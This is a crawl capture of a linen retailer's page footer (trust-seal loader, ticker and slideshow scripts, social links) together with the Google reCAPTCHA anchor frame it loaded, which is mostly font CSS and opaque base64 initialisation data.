document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2025 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--1.693--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=normal&anchor-ms=20000&execute-ms=15000&cb=h7n7uqx3gkg6
body_size: 47450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="2XxbE8En0Q3ao7q0h6zTbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="2XxbE8En0Q3ao7q0h6zTbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2XxbE8En0Q3ao7q0h6zTbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Dtil3wrVJdBjChld+TG/Dm8Oaw43DmMK7DTDCqGpSNzLCmnbDisKGIl7CtnMlwq3CoMK6w5LDrgfDjVcgw6HCksOnwq80w7/[base64]/DscOLw5vDs8KBHHsMw7g4KBXDjG7DqcObAsKOwrDDlTnDj8OXw6VFw5UJwqxowpBWw6DCvBpnw40nUyB0wqHDk8K+w7PCg8KxwoDDk8K9w7QHSUEiUcKFw4gHcEdRJiRVDFzDiMKiwoc1FMK7w4wJd8KUUVrCjRDDiMKrwqXDt30Xw7/[base64]/DosOGMBnDrgrCtsO2B2BTw7xiw7HDk8Oqw5QFQCPCo8OoMHVVKxwjMcO5wp9HwqddcwZawrZqwo7CmMO9w63DvsKNwppOU8Kpw7IOw7HDrMOWw4t6RMO3WB/DkcOOwqFJBsK0w4bCocOcVcK3w65Gw4YNw701w4PDhMK5w5gPw6LCsVTDjWgrw7TDlE3CrSswRVHCv0nDvcOiw6DCgV3CusKBw6TCiXvDusOEVcOCw6HCosOwbgwkwpTDtsOBdW7DuVduw5/DggoowoAqEn/[base64]/[base64]/DtgtkworCgMOcVzsRasOWeMOqwqDDpsOAChHDg8KIw7oVw7oWaQ3DhsKkYQnCiHxuw6vCoMKWX8KMwrzCvVsww7LDgcK8BMOvEcOqwrUBEU/Chj07TUZuwqPCnwE1G8Kzw53CqSnDiMO0wow6PRLCnlnCqcOBwpBuMFJewpkeZEDCnj3Cm8OPdC8xwqTDrjIjR2IqXGoHaEzDgC5lw7IRw7pvPsKww65aSsOaQsKpwoJNw4AJVi9ew47Dm2pZwppZLcONw788wq/DoHzClhs/U8Obw7dnwrpCfsK4wr7DlDDDljfDg8KQwrzDvHlOYzlBwqvDmho1w7vCrzbChU/[base64]/ClMKgAxPDmQrCmjZ0L8OVw4Ylw7Jnw4AbwosgwoUaWSNyBH0QRcO7w7nCisKAflrCuDzCiMO5w4Ivwo/CosKFEDXCg1R6e8O/A8OIWDvDriIQPsO2HB/CslDDsX83wploWHHDrjNKw50bZx/DkkTDqMKSTDPCunDDjXTDocOlCVQoOnE6w65kwqIzwq1XOgl7w43DssKxw5vDthYOwpwQw4PDhcO4w4gLwoDDncOBTyYKwphYNz5iwrXDl39aQ8Khwo/CgnMSSxTCjhNfw5PClR9Hw7DCqMKvSyx7AU3DkhbCuyk/[base64]/DgF3DuMOEw4fCrVDCiFzChMKtw4hlwqI6wrVECE4vw7vCgcOqw4kewr7CisORdsORw4pKHMOEwqcQN2PDpnV8w5Zsw6kPw6w/wpvCqsO/[base64]/[base64]/X8K7wrnCnMKYwoVEZhbCmsOKwojCmTzDiyrDssOKEsKBwqHDjkXDpmPDtUrCl3w9wpM1DsO9w6DCgsO8w4AcwqHDlcOjSxx8wrt7NcOsIn1dwoh7w5TDqGQDV3PDlCfDmcKaw6RHIsOTwpwww6UBw4fDgsKjI3BZw6rCp28VLMOwN8K/KMKtwpvCmgspYMK7wpPCn8OzHHwmw5/Dt8KMwq1HccOuw4jCsDw4QnvDvSXDqMOrw4wVw6bDs8KHw7jDpyDDimPClQHDiMObwotow79xXsKmw7RfSSIqQMK1KHRlfcKqwpAXw5fCiSXDql/Dj1jDpsKtwrXCgGrDosKlwqXDmnnDrsOww73ChiA6w6oGw6JhwpZNU14wMMKZw4AGwrzDr8OAwr/DuMKtZD/CrMK2YhpsUcKoRMOjUcK8w7p6O8Kgwq4/HDHDucK0wqzCuWN8wrbDugjDph3Cpjo5CWthwoLCnVPCpMKmXcO+wpUADsKnOMO2wpzChHhgSHZtA8K8w7Unw6Ntwq1Nw6/Doh3Ck8OAw4UAw73ClE48w4c6Q8KVZEfDvMOuw73CgwPChcKnwr7Ct1xjwr59w41Pwqp4w71aGMOnHmHDlFXCvsOWAkHCrMKLwovCi8OaMAV+w5bDmChMaA/DuXnDvxILw51vwq7DucOwHHNmwrQKJMKmMBPDiTJEKsKLwqfDrQHCkcKWwq8jYg/Clnx2JnvCqURkw4DCgll/w5nCjcKNaWbCmsKqw5nDpiNfK3Aiw4t5F3nCgUIfwqbDusOswoDDrT7CisOHMDLCu0zDhlxpC1smw74GHMO7KMK9wpTDuQvDjH3DigV/cFgTwrgiGMKRwqdrwqokQFNwb8OxdX7Cn8OUXXUqwqDDskHCnmHDrTzDkERUYEA4w75Ww4XDrGLCglfDpcOxwps+wrXCkV4GPSJswovCj1MGFjhAEhPCicODw583wpMgwoM2CsKLCsKXw6svwqY1S1/DpcOWw7EYw5vCmm0gwpUVbsK4w7PCh8KKYsKYNVjDo8OVw5vDvz9Bfmsywph5F8KRPMKddwPCtcOvwrXDisOwGsOZc1Q+OmF+wqPCjRkfw4fDnn/CnXI5wpzDj8KSw7LDlDPDssKcAxMTFsKlwrvDv1xVwpHDn8OVwovDvMK0Px3CqD9gBStYdCbDjFLCrW/DsnZjwrENw4TDh8O/WGsMw6XDqcKIw7EVT3fDpMKpDsOVS8OrL8K2wp9jVUwUw5Zsw4fDn0LDlMKrXcKmw4LCqcK+w7/Djy5WSlkgw6IFKMKxw4dyLifDhkLCtsOKw5jDuMOlw6TCn8K7aWDDocKkwo3C